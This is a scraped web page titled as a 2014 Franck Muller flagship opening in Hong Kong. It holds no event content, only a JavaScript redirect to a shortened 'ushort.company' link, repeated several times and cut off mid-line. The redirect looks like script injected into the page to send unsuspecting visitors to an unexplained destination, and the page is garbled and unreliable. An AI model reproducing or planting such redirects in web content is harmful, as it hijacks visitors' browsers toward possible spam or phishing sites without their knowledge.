
Franck Muller Flagship Grand Opening, Hong Kong
July 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...